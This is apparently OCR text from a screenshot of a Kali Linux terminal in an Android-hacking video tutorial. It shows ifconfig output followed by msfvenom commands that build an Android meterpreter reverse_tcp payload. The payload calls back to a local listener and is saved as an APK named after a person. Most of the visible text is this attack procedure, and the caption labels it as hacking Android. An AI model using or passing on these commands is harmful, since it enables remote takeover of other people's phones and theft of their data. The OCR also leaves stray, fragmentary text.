 Applications Places Terminal Wed 20:24 1
root@Clay: ~
File Edit View Search Terminal Help
root@Clay:~#
eth0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 10:7d:1a:0e:05:1d txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 20 bytes 1116 (1.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1116 (1.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.105 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::12dc:53e3:d050:cf16 prefixlen 64 scopeid 0x20<link>
ether 7c:67:a2:68:46:60 txqueuelen 1000 (Ethernet)
RX packets 302 bytes 224004 (218.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 180 bytes 40229 (39.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@Clay:~# msfvenom -p android/meterpreter/reverse_tcp LHOST 192.168.1.105 LPORT 4444 r >Md Sabbir Chowdhury.apk
No platform was selected, choosing Msf::Module::Platform::Android from the payload
No Arch selected, selecting Arch: dalvik from the payload
Error: The following options failed to validate: LHOST, LPORT.
root@Clay:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.105 LPORT=4444 r >Md Sabbir Chowdhury.apk
No platform was selected, choosing Msf::Module::Platform::Android from the payload
No Arch selected,
January 1 2000 00:00:08:02
No encoder
How to Hack android using Kali Linux 2018 ( Penetration Testing
Payload
root@Clay:~#